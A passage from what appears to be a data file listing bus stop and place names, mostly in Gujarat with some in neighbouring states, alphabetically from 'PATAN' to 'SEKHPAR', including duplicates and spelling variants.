"PATAN TB CHOKADI",
"PATAN VAMAIYA",
"PATANA",
"PATANA GDD",
"PATANVAMAIYA",
"PATANVAN",
"PATANVAV",
"PATANVAV DRJ",
"PATDI(BECHRAJI)",
"PATDI(BHAVNAGAR)",
"PATDI(KADI)",
"PATDI(SANAND)",
"PATDI(VIRAMGAM)",
"PATDI(VISNAGAR)",
"PATEL DHUNDHA X",
"PATEL MOVADA",
"PATELPURA",
"PATELPURA VJP",
"PATHAKVADI",
"PATHAR",
"PATHARADIYA",
"PATHARDE MH",
"PATHARPUJA",
"PATHAWADA",
"PATHIKAASHRAM",
"PATHIKASHRAM",
"PATHIVADA",
"PATI",
"PATIBANDHARA",
"PATILBANDHARI",
"PATIYA KAVA",
"PATIYAKUVA BLD",
"PATIYALI",
"PATKHILORI SUL",
"PATNA",
"PATNA BHAL BVN",
"PATNA BRW",
"PATO",
"PATRA DEVI BORDER MH",
"PATRAMA",
"PATRAMA MENDARADA",
"PATRAPAR",
"PATRAPAR JUNAGADH",
"PATRAPSAR",
"PATRAVADI",
"PATRAVALI",
"PATRI MDR",
"PATTALIYA",
"PATTALIYA IDAR",
"PATVEL",
"PAVADASAN",
"PAVAGADH",
"PAVAGDH",
"PAVARPROJECT LKPT",
"PAVI",
"PAVI JETPUR",
"PAVIJETPUR",
"PAWAPURI RJ",
"PDM RAJKOT COLLEGE",
"PEDHADA",
"PEDHALA",
"PEDHALA JETPUR",
"PEDHAMALA",
"PEDHAMALA HMT",
"PEDHAMALI",
"PEDHAMALI FUDEDA VJP",
"PEDHAVADA",
"PEDHAVALA KDN",
"PEDHDA",
"PEDHLA",
"PEDHMALA",
"PEHADA",
"PELAD BUHARI",
"PEN RAMVADI MH",
"PENAU STATION",
"PENDHA",
"PENDHARDEVI",
"PENGIYA",
"PEPALU",
"PEPRAL",
"PETH MH",
"PETHAPAR NLY",
"PETHAPUR",
"PETHAPUR X",
"PETLAD",
"PETLI",
"PETROLPUMP SUKHAPAR",
"PHONDA MH",
"PICHAVI",
"PICHHVI",
"PICHVI",
"PIJ",
"PIKHAOR",
"PIKHOR",
"PILUCHA",
"PILUCHA KRL",
"PILUDARA",
"PILVAI",
"PIMPAL",
"PIMPAL HIGHWAY",
"PIMPALDAR",
"PIMPALHIGHWAY",
"PIMPALNER",
"PIMPAR",
"PIMPRI AHW",
"PINDHARPURA",
"PINDWADA RJ",
"PINGALWADA",
"PINGLESHWAR",
"PINGLESHWAR RPR",
"PINGLESVAR NLY",
"PINPALDAL",
"PINSAD",
"PIONI MAHADEV NKT",
"PIONI NKT",
"PIPAL",
"PIPALAIDEVI",
"PIPALAV PTD",
"PIPALAVA",
"PIPALAVA JETPUR",
"PIPALCHHAT",
"PIPALDAHAD",
"PIPALDAL",
"PIPALDAR",
"PIPALDHARA",
"PIPALDI",
"PIPALGABHAN",
"PIPALI",
"PIPALIDHAM",
"PIPALIYA",
"PIPALIYA AGABHI RJT",
"PIPALIYA DRJ",
"PIPALIYA RJ",
"PIPALIYA ROAD BLKH",
"PIPALIYA X MLY MIYANA",
"PIPALIYAAGABHI",
"PIPALKHAD",
"PIPALKHED VSDA",
"PIPALKUVA",
"PIPALNER",
"PIPALSET GAM",
"PIPALSET GAM VAPI",
"PIPALSETGAM",
"PIPALVA",
"PIPALVA BAVANA",
"PIPALVA JUNAGADH",
"PIPALVAN",
"PIPALVAN MANDVI SRT",
"PIPALWADA",
"PIPALWADA SRT CITY",
"PIPAR",
"PIPARALA(ROD)",
"PIPARDI PLT",
"PIPARI AHWA",
"PIPARIA SLVS",
"PIPARIPADA",
"PIPARIYA",
"PIPARIYA MANDVI SRT",
"PIPARTODA",
"PIPARTODA JMN",
"PIPAVAV",
"PIPAVAVDHAM",
"PIPELDURI MH",
"PIPLANA",
"PIPLANA DHORAJI",
"PIPLARA",
"PIPLAV",
"PIPLI",
"PIPLI DHANDUKA",
"PIPLI X DHOLERA",
"PIPLIDHAM",
"PIPLIDHAM(DHOLKA)",
"PIPLIDHAM(KADI)",
"PIPLOD",
"PIPLOD BARIYA",
"PIPODRA",
"PIPRADA",
"PIPRADA ",
"PIRANA",
"PIRANPIR KARAGOGO MDR",
"PIRGADH",
"PIROJPURA(HARIJ)",
"PIROJPURA(VADNAGAR)",
"PIRVAD",
"PIRVAD VISAVADAR",
"PISAL",
"PISAVAR MH",
"PISHAI",
"PISHAVAR",
"PISHAVAR",
"PISHAWAR",
"PITHA",
"PITHA PAHAD FADIYA",
"PITHA PAHAD FALIYA",
"PITHAD",
"PITHADIYA",
"PITHADIYA JTP",
"PITHADIYA KAILASHNAGAR",
"PITHAI",
"PITHALPUR",
"PITHAVA JAL AML",
"PITHAVADI SKD",
"PITHORAPIR BHUJ",
"PITHVADI",
"PITOL",
"PITOL BORDER",
"PITOL BUS STAND",
"PITOL GAM MP",
"PIYAVA",
"PIYAVA VANDA",
"PIYAVA VISAVADAR",
"PIYAVO MDV",
"PLIVADA",
"POCHDA",
"POCHDA",
"POICHA",
"POICHA (SVL)",
"POICHA BRIDGE RJP NILKANTHDHAM",
"POKARAN",
"POL FACTORY",
"POLADPUR STATION MH",
"POLSAMAL",
"POLYTECHNIC",
"POR",
"PORADA",
"PORBANDAR",
"PORBANDAR NARSANG TEKRI",
"PORDA",
"PORDA(KAPADWANJ)",
"PORDA(MAHUDHA)",
"PORT COLONY KANDLA",
"POSALIYA",
"POSHANA RJ",
"POSHINA",
"POWER HOUSE VLD",
"POWER HOUSE VLD",
"POWER PROJECT",
"POYALI DUNGAR",
"PRACHI",
"PRAGPAR",
"PRAGPAR ROAD",
"PRAGPAR ROAD",
"PRAGPAR ROAD RPR",
"PRAKASA MH",
"PRAKASHA",
"PRANCHI KODINAR",
"PRANGADH",
"PRANSLA",
"PRANTIJ",
"PRANTIJ HIGHWAY",
"PRASAD",
"PRASLI KDN",
"PRASNAVDA KDN",
"PRATAP PARA",
"PRATAPGADH",
"PRATAPGADH",
"PRATAPGADH RJ",
"PRATAPNAGAR",
"PRATAPNAGAR RJP",
"PRATAPPUR",
"PRATAPPURA",
"PRATAPPURA CHOKADI SANTRAMPUR",
"PRATPPURA",
"PREMGADH",
"PREMGADH JETPUR",
"PREMNAGAR",
"PREMNAGAR MNS",
"PREMPARA DHR",
"PREMPARA MMNPR",
"PRESS COLONY",
"PRESS GH-5 KH-5",
"PRIROJPURA",
"PRTAPNAGAR",
"PUMP HAUSE",
"PUNASAN",
"PUNAWADA LWD",
"PUNDHARA",
"PUNDHARA LODARA MNS",
"PUNDI ASRAM MDV",
"PUNDI ROAD MDV",
"PUNDI ROADMDV",
"PUNE HINJWADI FATA",
"PUNE SHIVAJINAGAR",
"PUNE SWARGATE",
"PUNI",
"PUNJAPUR",
"PUNJAPUR IDAR",
"PUNJAPURA",
"PUNJELAV",
"PUNJERA",
"PUNJUR",
"PUNJUR IDAR",
"PUNSARI MODASA",
"PUNSARI TALOD",
"PUNSARI TLD",
"PUNSARIGAM",
"PUNSARIGAM TLD",
"PUNSRI",
"PURA",
"PURENSHWAR NKT",
"PURSA",
"PUSHPA PARK MALAD",
"RABADIYA",
"RABARIKA",
"RABARIKA VISAVADAR",
"RABDA",
"RABDIPADAR",
"RADAL",
"RADAR AIRFORCE",
"RADAR AIRFORCE",
"RADHA NAGAR ANJ",
"RADHANAGRI MH",
"RADHANESDA",
"RADHANPUR",
"RADHANPUR CIRCLE MSN",
"RADHANPUR HIGHWAY",
"RADHANPURCIRCLE",
"RADHIKPUR",
"RADHIVAV",
"RADHU",
"RADHVANAJ CHOKADI",
"RADIO STATION BHJ",
"RADKA",
"RADOSAN",
"RAFALA",
"RAFALESHWAR",
"RAFU",
"RAGHIPURA",
"RAGHUPURA",
"RAH",
"RAHAD",
"RAHADPOR",
"RAHEMALPUR",
"RAHEMAN DITWAS",
"RAHEMANPURA",
"RAHIYAD X",
"RAHTA MH SHRD",
"RAHURI MH",
"RAI UNIVERCITY",
"RAI UNIVERSITY",
"RAIGAD",
"RAILWAY GHODI",
"RAILWAY GODI BHARUCH",
"RAILWAY STATION",
"RAILWAY STATION VRL",
"RAIPUR MH",
"RAIPURIA RJ",
"RAIYA DDR",
"RAIYA EXCH CIRCLE RAJKOT",
"RAIYA EXCH. CIRCLE RAJKOT",
"RAIYADHAR",
"RAIYOLI",
"RAJ GRUHI TIRTH",
"RAJ RAJEDHAM",
"RAJ THADI PLT",
"RAJADIYA",
"RAJAH",
"RAJALI KAMPA",
"RAJALIKAMPA",
"RAJALIKAMPA MODASA",
"RAJAPARA",
"RAJASMAND",
"RAJASTHALI",
"RAJASTHAN BORDER",
"RAJASTHAN HARIYANA BORDER",
"RAJASTHAN UTTARP RADESH BORDER",
"RAJASTHLI",
"RAJAYTA",
"RAJBARI BORDER",
"RAJBARI(DHARAMPUR)",
"RAJBARI(VALSAD)",
"RAJBARIMAHARASHTRABORDER",
"RAJCHARADI",
"RAJENDRANAGAR",
"RAJENDRANAGAR BHILODA",
"RAJENDRANAGAR X",
"RAJESHWARI",
"RAJESHWER HIGHWAY",
"RAJGADH",
"RAJGRAHI",
"RAJGURU NAGAR MH",
"RAJKOT AAJI DEM CHOKDI",
"RAJKOT AMUL CIRCLE",
"RAJKOT ASHRAM",
"RAJKOT BHAGEDI",
"RAJKOT BHAKTINAGAR CIRCLE",
"RAJKOT BUSPORT",
"RAJKOT CHANDLI",
"RAJKOT CHUNARAVAD CHOWK",
"RAJKOT CIVIL HOSPITAL",
"RAJKOT DELUXE/PAREVDI CHOWK",
"RAJKOT DIVISION OFFICE",
"RAJKOT GONDALROD CIRCLE",
"RAJKOT GREEN LAND X",
"RAJKOT HEMU GADHVI HALL",
"RAJKOT KKV CHOWK",
"RAJKOT MADHAPAR BUSSTAND",
"RAJKOT MAVDI CHOKDI",
"RAJKOT NAGRIK BANK DHEBAR ROAD",
"RAJKOT PATELVADI BHAVNAGAR RO",
"RAJKOT PDM COLLEGE",
"RAJKOT RAIYA EXCH CIRCLE",
"RAJKOT SAINT MARY SCHOOL",
"RAJKOT SORATHIYAWADI CIRCLE",
"RAJOSANA",
"RAJPAR",
"RAJPAR TIMBO",
"RAJPARA BRWL",
"RAJPARDI",
"RAJPARDI",
"RAJPARDI- BHALOD X",
"RAJPIPLA",
"RAJPUR",
"RAJPUR ABD",
"RAJPUR DIYODAR",
"RAJPURA",
"RAJRAJESVAR",
"RAJSITAPUR",
"RAJSTALI",
"RAJSTHALI",
"RAJTHALI",
"RAJULA",
"RAJUPURA",
"RAJUVADIYA",
"RAJWAD",
"RAKHIAL",
"RAKHIYAAL",
"RAKHIYAL ABD",
"RAKHIYAL DHGM",
"RAKHOLI",
"RALAJ",
"RALGON",
"RALIYANA",
"RALIYAT FALIYA GDR",
"RALOL",
"RAM CHHAPRI",
"RAM MANDIR ANJAR",
"RAMA",
"RAMANA",
"RAMANA DHANSURA",
"RAMANA MDA",
"RAMANAGRI DSLPR",
"RAMANAND AASHRAM",
"RAMANAND AASHRAM RJP",
"RAMANIA",
"RAMAYAN",
"RAMAYAN IDAR",
"RAMBAG HOSPITAL ADPR",
"RAMBHANAGAR MH",
"RAMDEV NAGAR",
"RAMDEV PIR ROAD",
"RAMDEVNAGAR",
"RAMDEVPAR",
"RAMDEVRA",
"RAMELA",
"RAMELA SAMLAJI BLD",
"RAMERA",
"RAMESHRA",
"RAMESHVAR STDR",
"RAMESHVER",
"RAMESHWAR",
"RAMESHWAR(CHANDOLA)",
"RAMESHWAR(GANDHINAGAR)",
"RAMESWAR GAM",
"RAMESWAR ROAD",
"RAMGADH MDR",
"RAMGADHI",
"RAMGARI",
"RAMJIGOL",
"RAMMUWADA LWD",
"RAMNAGAR",
"RAMNAGAR SRT",
"RAMOD",
"RAMODADI",
"RAMOL",
"RAMOL DHANERA",
"RAMOS",
"RAMOS RANASAN TLD",
"RAMOSH",
"RAMPAR",
"RAMPAR ABDA NLY",
"RAMPAR NKT",
"RAMPAR PADABEKAR DHROL",
"RAMPAR PIONI NKT",
"RAMPARA",
"RAMPARA VISAVADAR",
"RAMPARA VLBPR",
"RAMPARGADH NLY",
"RAMPATEL",
"RAMPATELNAMUVADA",
"RAMPUR",
"RAMPUR",
"RAMPURA",
"RAMPURA",
"RAMPURA (KARZA)",
"RAMPURA KAMPA BAYAD",
"RAMPURA KARZA DEESA",
"RAMPURA X MSN",
"RAMPURA-CHANOTHIYA",
"RAMPURAKAMPA",
"RAMPURAKAMPA HMT",
"RAMPURI",
"RAMPURI BHILODA",
"RAMSAROVAR NKT",
"RAMSIKAMPA",
"RAMSIKAMPA BAYAD",
"RAMSIN RJ",
"RAMVADA NLY",
"RAMVADI",
"RAMVAS",
"RAMVAV",
"RANA KANDORNA",
"RANABHATHA",
"RANADA",
"RANAGADH",
"RANAKANDORNA",
"RANAKPUR",
"RANAKPUR DITWAS",
"RANAPUR",
"RANARA NKT",
"RANASAN",
"RANASAN VIJAPUR",
"RANASAN TALOD",
"RANASAN TLD",
"RANASAN VIJAPUR",
"RANASIPUR",
"RANASIPUR VIJAPUR",
"RANAVADA",
"RANAVAV",
"RANCHHOD MANDIR PTD",
"RANCHHODJI GOLIYA",
"RANCHODNAGAR",
"RANCHODPURA",
"RANDAL DADAVA",
"RANDAL DADVA",
"RANDAL NA DADVA JASDAN",
"RANDALA",
"RANDELA",
"RANDHEJA",
"RANDHIKPUR",
"RANDHIKPURA",
"RANDHIKPURA BARIYA",
"RANDOLA",
"RANELA",
"RANER",
"RANESAR",
"RANESARI",
"RANESARI RDN",
"RANGAKUI",
"RANGAPAR",
"RANGHOLA BVN",
"RANGPAR",
"RANGPUR",
"RANGPURA",
"RANGPURA RDN",
"RANI",
"RANI PORDA",
"RANI PORDA BORSAD",
"RANIAMBA",
"RANIGAM",
"RANIPURA",
"RANISARI",
"RANIWADA",
"RANIYA",
"RANIYA",
"RANJITNAGAR PVGD",
"RANJITPAR",
"RANKUVA",
"RANOD",
"RANOLI X",
"RANPARADA",
"RANPARDA",
"RANPUR",
"RANPUR JND",
"RANPUR NEW DHK",
"RANPUR OLD DHK",
"RANSIKI SUL",
"RANSIPUR",
"RANSODPURA",
"RANSOL",
"RANUJ PTN",
"RANUJA",
"RANVERI",
"RANVERI HARI. VAS",
"RAPAR",
"RAPAR HOSPITAL",
"RAPAR KHOKHA ANJ",
"RAS",
"RAS BORSAD",
"RASALIYA GAM",
"RASALIYAROD",
"RASANA",
"RASANA HIGHWAY",
"RASANA HIGHWAY DEESA",
"RASANGPAR",
"RASASARI ROAD",
"RASELA RJP",
"RASKA",
"RASLIYA NKT",
"RASNOL",
"RASS",
"RASTA",
"RASULPARA",
"RASULPARA RJT",
"RASULPUR",
"RATADIYA MDR",
"RATADIYA ROAD MUNDRA",
"RATAMIYA NKT",
"RATANG",
"RATANG VISAVADAR",
"RATANIYA",
"RATANPAR RPR",
"RATANPUR",
"RATANPUR",
"RATANPUR BORDER",
"RATANPUR RELIYA",
"RATANPUR RELIYA GDR",
"RATANPUR X",
"RATANPURRELIYA",
"RATANVAV",
"RATATALAV",
"RATATALAV NLY",
"RATDIYA GAM NKT",
"RATDIYA ROAD NKT",
"RATHADA",
"RATHDA",
"RATIDHAR",
"RATIDHAR TALALA",
"RATIYA PBR",
"RATNA NA MUVADA",
"RATNAL",
"RATNESHWAR",
"RAUGADH NIZAR",
"RAV RPR",
"RAVA NLY",
"RAVAL",
"RAVAL DAM",
"RAVAL DAM AML",
"RAVAL DEM",
"RAVALAPURA",
"RAVALDAM",
"RAVALI",
"RAVALIYA",
"RAVALIYADAR",
"RAVALIYAVADAR",
"RAVALIYAVADAR DRNDR",
"RAVANI",
"RAVANI VANTHLI",
"RAVAPAR NKT",
"RAVATPARA BLKH",
"RAVDAVAT",
"RAVECHI",
"RAVECHI MATA",
"RAVECHI NAGAR RPR",
"RAVEL NAVA",
"RAVENDRA",
"RAVER MH",
"RAVERI GHGHMB",
"RAVINAGAR MH",
"RAVIPURA",
"RAVIPURA",
"RAVIPURA VADALI",
"RAVIYANA",
"RAVLAPURA",
"RAVLESVAR",
"RAVLI",
"RAVNA VSVD",
"RAYADI",
"RAYAM",
"RAYAN",
"RAYAN ROAD",
"RAYANROD",
"RAYANROD",
"RAYAVADI",
"RAYDHRA",
"RAYGADH SHAMLAJI",
"RAYKA",
"RAYMA",
"RAYMA VANDH LKPT",
"RAYOLI",
"RAYON FACTORY VRL",
"RAYPUR RJ",
"RAYPURA",
"RAYSANGPAR",
"RAYSANGPER",
"RED LAXMIPURA",
"REDLAXMIPURA",
"REHA HAJAPAR",
"RELDI ROAD BHJ",
"RELIANCE",
"RELLAVADA",
"RELVAGAM",
"RENA MORVA",
"RENAMORVA",
"RENDA",
"RENDHA",
"RENDHA BORDER",
"RESHAMADI GALOL",
"RESHAMADI GALOL",
"RESHAMADI GALOL JETPUR",
"RESHAMDI GALOL",
"RESNA ROAD DSA",
"REVA BHAVNAGAR",
"REVADRA",
"REVALIYA",
"REVAS",
"REVDAR RJ",
"RICHOMDA",
"RIDROLL",
"RIKDIYA",
"RINCHHOL",
"RINCHHVADI",
"RINGANI",
"RINZA",
"RODA",
"RODA HRJ",
"ROHA ROAD BHJ",
"ROHINI",
"ROHISA",
"ROHISA ROAD MHV",
"ROHISHALA GDD",
"ROHIT",
"ROHIYAL",
"ROHIYAL TALAT",
"ROJAD",
"ROJEDI",
"ROJEDI MEGHRAJ",
"ROJIVADA",
"ROJIYA",
"ROJKA",
"ROJMAL GDHS",
"ROJU",
"ROJU",
"RONVEL",
"RONVEL VLD",
"ROTILA DDR",
"ROZA TANKARIA",
"ROZA TANKARIYA",
"ROZAM",
"ROZIYA",
"ROZVA",
"RTO CHECHK POST SNG",
"RTO CHOWKDI",
"RTO MAJURAGATE SRT",
"RTO X HMT",
"RUDATAL",
"RUDEL",
"RUDRAMATA",
"RUDRAMATAKEMP",
"RUDRAMATAPUL",
"RUGHNATHPURA",
"RUGNATHPUR",
"RUGNATHPUR BYD",
"RUGNATHPUR BYD",
"RUMKI TALAV",
"RUMKITALAV",
"RUMLA",
"RUN",
"RUNAD",
"RUNDH X",
"RUNDH X RJP",
"RUNDHA",
"RUNDHX",
"RUNI",
"RUPAL",
"RUPAL VDGM",
"RUPAMORA",
"RUPAN",
"RUPAN BAYAD",
"RUPAVATI",
"RUPAVATI JETPUR",
"RUPGADH",
"RUPNAGAR",
"RUPNAGAR SRP CAMP.",
"RUPPURA",
"RUPVADA",
"RUPVAS",
"RUPVEL",
"RURKEE UK",
"RUSTAMPURA",
"RUVAVI",
"S T NAGAR",
"S. P. COLONY",
"S.P. STADIUM",
"S.P.COLONY",
"S.P.STADIUM",
"SAAVA",
"SABA",
"SABALPUR",
"SABAR DERI HMT",
"SABARMATI",
"SABARMATI ABD",
"SABDALPAR ROAD",
"SABUTI",
"SACHANA",
"SACHANA ROAD JMN",
"SACHIN",
"SACHIVALAY(GANDHINAGAR)",
"SACHODAR",
"SACHODAR HMT",
"SADAD",
"SADADI",
"SADADVEL",
"SADADVEL BLM",
"SADAKPOR",
"SADANVADI BHJ",
"SADARA",
"SADATHALA",
"SADATPURA",
"SADAU ROAD",
"SADED",
"SADGAVAN",
"SADHA",
"SADHA BHAVPUR HMT",
"SADHALI",
"SADHALI",
"SADHARA(BHUJ)",
"SADHARA(GODHARA)",
"SADHI MATA TEMPLE",
"SADHLI",
"SADLAV",
"SADODAR",
"SADPURA",
"SADRA",
"SADULKA",
"SAFFRONY COLLEGE",
"SAGADALPUR",
"SAGADIYA",
"SAGALIYA",
"SAGALIYA MOTA RJT",
"SAGALIYA NANA RJT",
"SAGAVA",
"SAGBARA",
"SAGDALPUR",
"SAGTADA",
"SAGTALA",
"SAGTARA",
"SAGTHALA",
"SAGWADA",
"SAGWARA",
"SAHAKARI JIN HMT",
"SAHERA GDR",
"SAHJIN",
"SAHOL",
"SAI",
"SAI RPR",
"SAIBANDH RJ",
"SAIDIVASAN",
"SAINATH COLLEGE",
"SAIYADPAR ROAD BHJ",
"SAJADIYALI",
"SAJANGADH/ZER RJ",
"SAJANTIMBA",
"SAJDIYALI",
"SAJIYAWADAR ROAD CLL",
"SAJJANPAR",
"SAJNAVADAR",
"SAJOD",
"SAKAR",
"SAKAR SRNNGR",
"SAKARIYA",
"SAKARIYA",
"SAKARIYA LKPT",
"SAKARPATAL VAGHAI",
"SAKHADAVADAR",
"SAKHADAVADAR VISAVADAR",
"SAKHAPUR GRD",
"SAKHPUR",
"SAKRDA",
"SAKRDA FANTA",
"SAKRI",
"SAKURA JUNCTION",
"SALADI",
"SALAL",
"SALAMBAPUNA PAHADIYA",
"SALAMBAPUNA PAHADIYA MALPUR",
"SALANGAPUR",
"SALASAR",
"SALATPUR",
"SALATPUR",
"SALAYA",
"SALEJ NVS",
"SALEMKOT",
"SALEMPURA",
"SALESRA",
"SALINGPUR",
"SALLOPAT RJ",
"SALOD",
"SALPURA",
"SALRA",
"SAM GAHAN SAPUTARA",
"SAMADHIYALA AML",
"SAMADHIYALA GRD",
"SAMADHIYALA(BAGSARA)",
"SAMADHIYALA(BARWALA)",
"SAMADHIYALA(CHOTILA)",
"SAMADHIYALA(JETPUR)",
"SAMADHIYALA(MAHUVA)",
"SAMADHIYALA(SAVARKUNDLA)",
"SAMADHIYALA(UNA)",
"SAMAGHOGHA",
"SAMAGHOGHA",
"SAMAGOGA",
"SAMAGOGO ROAD",
"SAMAKHIYALI",
"SAMALAPUR",
"SAMALAPUR IDAR",
"SAMALAPUR IDAR",
"SAMALPUR",
"SAMANA",
"SAMANA",
"SAMANDA NKT",
"SAMANI",
"SAMARKHA",
"SAMARKHA X",
"SAMARPAN HOSPITAL",
"SAMATRA BHJ",
"SAMAU",
"SAMAU MANSA",
"SAMAU MANSA",
"SAMBALAPUR",
"SAMBHARAI RD",
"SAMBHARAIGAM MDV",
"SAMDHI",
"SAMDHIRIYA",
"SAMDHIYAL",
"SAMDHIYALA",
"SAMEGA",
"SAMEGHA",
"SAMETRA MSN",
"SAMGHAN AHW",
"SAMI",
"SAMI SNR",
"SAMIROAD",
"SAMJUBA HOSPITAL",
"SAMKHIALI",
"SAMLA",
"SAMLAJI",
"SAMLI",
"SAMLOD",
"SAMNDA NKT",
"SAMNI",
"SAMODA",
"SAMOJ",
"SAMOJ X",
"SAMOJA",
"SAMOU",
"SAMPAD",
"SAMPAD PRANTIJ",
"SAMPAVADA",
"SAMPRA",
"SAMRA",
"SAMSHER FANTO",
"SAMSHERPURA",
"SAMTANAGAR",
"SAMTANAGAR KADIVALI EAST",
"SAMTER UNA",
"SAN.MAHADEV SNSRA",
"SANADA MRV",
"SANAKHADA",
"SANAKHDA",
"SANALI",
"SANALI ASHRAM",
"SANALI ASHRAM KHDM",
"SANALI ASHRAM SCHOOL",
"SANALIYA AMM",
"SANALIYA LLY",
"SANAND",
"SANANDROD",
"SANATHALI VSVD",
"SANAVA",
"SANAVA RPR",
"SANCHOR RJ",
"SANCHOR ROD",
"SANDER PTN",
"SANDERAV",
"SANDESAR",
"SANDHA",
"SANDHA MANGROL",
"SANDHAN GAM",
"SANDHAPISAI",
"SANDHASAL",
"SANDHAV GAM NLY",
"SANDHAV ROAD NLY",
"SANDHIDA DHK",
"SANDHKHAKHRA",
"SANESDA",
"SANGAD ADPR",
"SANGAJOR",
"SANGAMNER",
"SANGANA",
"SANGANA TALAJA",
"SANGANGUNA",
"SANGARSOLA",
"SANGASAR DHK",
"SANGATHALA",
"SANGDI",
"SANGHIPURAM NLY",
"SANGHPUR",
"SANGNARA NKT",
"SANGNARA ROAD NKT",
"SANGPUR VJP",
"SANGRIYA TALAV",
"SANIYAD",
"SANIYARDARGAM",
"SANJAL SKD",
"SANJALI",
"SANJALI",
"SANJAN",
"SANJAY NAGAR",
"SANJELI",
"SANJROLI",
"SANKADASAAR",
"SANKALI",
"SANKARI",
"SANKET",
"SANKHADASAR",
"SANKHADASAR TALAJA",
"SANKHARI PTN",
"SANKHEDA",
"SANKHEJ",
"SANKHESHVAR",
"SANKHESHWAR",
"SANKHESWAR",
"SANKHESWER",
"SANKLI",
"SANKLI JETPUR",
"SANKRA",
"SANNAD",
"SANODA",
"SANODAR",
"SANODARADA",
"SANODARADA PATAN",
"SANOR",
"SANOSARA BVN",
"SANOSARA NLY",
"SANPA",
"SANPAR RPR",
"SANSKARDHAM",
"SANT ROAD",
"SANT SANTRAMPUR",
"SANTAKRUNG",
"SANTAKRUZ",
"SANTALPUR",
"SANTARAMPUR",
"SANTHAL",
"SANTHALI GONDAL",
"SANTRAMPUR",
"SANTROAD",
"SANTROD",
"SANVA",
"SANVALLA",
"SANVAV",
"SANYARA",
"SAPAR",
"SAPAR RJT",
"SAPAVADA",
"SAPAVADA IDAR",
"SAPEDA",
"SAPKADA",
"SAPLA",
"SAPLA MAHUDHA",
"SAPTASHRUNGI GADH",
"SAPTASRUNGI MH",
"SAPTEPSAR",
"SAPTESHVAR",
"SAPTESHVAR IDAR",
"SAPTESHWAR VSN",
"SAPTESHWER",
"SAPUTARA",
"SAPUTARA BORDER",
"SARA",
"SARA - LIYA",
"SARA CHOKDI HLVD",
"SARA RAILWAY FATA",
"SARA RAILWAY FATAK",
"SARA RAILWAY FATAK DRMP",
"SARA(DHRANGADHRA)",
"SARA(SURENDRANAGAR)",
"SARADARGADH BTV",
"SARADIYA",
"SARAGVADA",
"SARAGWALA",
"SARAIYA",
"SARAIYA FALIYA",
"SARAKARI FARM MDV",
"SARAKHADI",
"SARAMBHAD",
"SARAMBHADA AML",
"SARANGPUR (DEVGAM)",
"SARANGPUR BTD",
"SARANGPUR CHOTILA",
"SARANVANDH",
"SARAPDAD",
"SARAR",
"SARASAI",
"SARASDI",
"SARASIYA",
"SARASIYA DHARI",
"SARASPAR ROAD BHJ",
"SARASVA",
"SARASWANI",
"SARAT",
"SARAVA",
"SARAVA DHK",
"SARAVANI MANDIR",
"SARBHAN",
"SARBHON",
"SARBHON HIGSCHOOL",
"SARBHON NVS",
"SARDAR CHOWK",
"SARDAR CHOWK ABD",
"SARDAR CHOWK VDN",
"SARDAR MOL NIKOL GAM",
"SARDAR SAROWAR",
"SARDARBAG JUNAGADH",
"SARDARGADH",
"SARDARNAGAR",
"SARDARPUR",
"SARDARPUR RDN",
"SARDARPURA",
"SARDARPURA KHIMANA",
"SARDHAR",
"SARDHAR RJT",
"SARE BAKARY",
"SARE MODU",
"SARE SAMBEL",
"SARGU",
"SARGUAARA GAM NKT",
"SARGUARA NKT",
"SARIGAM VPI",
"SARING",
"SARIPADA",
"SARIYAD",
"SARKALA",
"SARKHA JSD",
"SARLI",
"SARLI ROAD BHJ",
"SARMARIYA",
"SARMARIYA ZALOD",
"SARMAT",
"SARMBHADA",
"SARNAR",
"SAROD",
"SAROD X",
"SAROL",
"SAROLI",
"SAROLI HMT",
"SAROLI HMT",
"SARONDA VPI",
"SARPADAL",
"SARPAT NAKA",
"SARSA",
"SARSAAD",
"SARSAI",
"SARSAI JND",
"SARSAVA BALAIYA",
"SARSHVAGAM",
"SARSINDA",
"SARSPAR",
"SARSWANI",
"SARTANPAR",
"SARTHAN",
"SARTHAN",
"SARTHANA JAKATNAKA SRT",
"SARVA",
"SARVA COLONY KANDLA",
"SARVA ROAD X",
"SARVAD MLY MIYANA",
"SARVAD MORBI",
"SARVAL",
"SARVAL DEESA",
"SARVALA SONGADH",
"SARVALAD",
"SARVODAY AASHRAM",
"SARVODAYA ASHRAM",
"SASAM",
"SASAM (NURPURA)",
"SASAN",
"SASANGIR",
"SASHTRINAGAR",
"SASTAPUR",
"SATADHAR",
"SATADHAR SOCIETY",
"SATADHAR SOCIETY VDN",
"SATADHAR SOSITY",
"SATADIYA BILIMORA",
"SATALAPUR RDN",
"SATANA",
"SATAPADA",
"SATAPAR(ANJAR)",
"SATAPAR(DHRANGADHRA)",
"SATAPAR(MANGROL)",
"SATAPAR(RAJKOT)",
"SATAPDA",
"SATAPDA (CHOMAL)",
"SATAPDA (CHOMAL) GRDR",
"SATAPDA (PACHCHHEGAM) GRDR",
"SATARA MH",
"SATARDA",
"SATARDA MALPUR",
"SATAVADI",
"SATBABLA AHWA",
"SATELLITE",
"SATEM",
"SATHAMBA",
"SATHAMBA(MODASA)",
"SATHAVARA",
"SATHINDA MAHA BVN",
"SATHMBA",
"SATHOD DBH",
"SATHVAV",
"SATLASNA",
"SATNAGAR",
"SATODAD DRJ",
"SATPURAGAM",
"SATSAN",
"SATUDAD",
"SATUN",
"SATUSANA",
"SATYARA",
"SAURABH SOCIETY",
"SAVAINAGAR",
"SAVALA",
"SAVALI ANAND",
"SAVALI COLLAGE DAKOR",
"SAVANI",
"SAVAPUR",
"SAVAPUR TALOD",
"SAVARKHADI",
"SAVARKUNDLA",
"SAVASER NAKA ANJ",
"SAVATVADI MH",
"SAVELAKANPA BYD",
"SAVER MP",
"SAVLANA",
"SAVLI",
"SAVLI COLLEGE BRD",
"SAVPURA",
"SAWARDA",
"SAWARKHADI(AHWA)",
"SAWARKHADI(SONGADH)",
"SAYAJINAGAR",
"SAYAJINAGAR VJP",
"SAYAMA",
"SAYAN",
"SAYAN ROAD",
"SAYARA",
"SAYARA MDA",
"SAYARA ROAD",
"SAYKHA",
"SAYLA",
"SAYLA HIGHWAY",
"SAYLA RJ",
"SAYLI VAPI",
"SAYRA",
"SAYRA NLY",
"SDEM",
"SEBALIYA",
"SEBALIYA POSHINA",
"SEBHAR",
"SECTOR 16-17",
"SECTOR 24 GND",
"SECTOR 27 GND",
"SECTOR 9 GND",
"SEDARADA-BEDA",
"SEDARDA-BEDA",
"SEDATA ROAD",
"SEDHRA RJ",
"SEDRANA",
"SEGON",
"SEGVA",
"SEGVA X",
"SEJPUR",
"SEJVAD",
"SEJVAD PATIYA",
"SEKHPAR",
